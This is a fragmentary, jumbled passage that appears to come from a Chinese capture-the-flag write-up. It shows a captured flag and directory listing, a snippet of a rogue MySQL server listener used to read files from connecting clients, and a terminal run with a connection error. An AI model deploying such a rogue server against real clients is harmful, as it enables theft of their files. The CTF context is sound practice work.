 测试完毕,数据库服务器未开启bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run run.sh sbin srv sys tmp usr var flag{bfa7ea9865f08c320abab5323a1b522c1}
Cmder
asyncore.dispatcher.__init__(self, sock)
if not sock:
self.create_socket(socket.AF_INET, socket.SOCK_STREAM)
self.set_reuse_addr()
try:
self.bind(('', PORT))
except socket.error:
exit()
self.listen(5)
def handle_accept(self):
pair = self.accept()
if pair is not None:
log.info('Conn from: %r', pair[1])
tmp = http_request_handler(pair)
z = mysql_listener()
# daemonize()
asyncore.loop()
juny@localhost:~/Rogue-MySql-Server$ python rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 121.36.222.22:36162 at 0x7fb026d7cab8> (<ty
pe 'exceptions.ValueError'>: [/usr/lib/python2.7/asyncore.py|read|83] [/usr/lib/python2.7/asyncore.py|handle_read_event|449] [/usr/lib/p
ython2.7/asynchat.py|handle_read|147] [rogue_mysql_server.py|found_terminator|184])
ssh.exe
Search